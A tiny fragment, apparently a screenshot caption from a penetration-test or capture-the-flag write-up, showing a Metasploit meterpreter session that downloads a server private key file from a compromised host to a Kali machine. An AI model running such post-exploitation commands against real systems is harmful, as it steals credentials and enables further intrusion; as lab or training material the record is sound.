 meterpreter > download server.key
[*] Downloading: server.key -> /home/kali/server.key
[*] Downloaded 891.00 B of 891.00 B (100.0%): server.key -> /home/kali/server.key
[*] Completed  : server.key -> /home/kali/server.key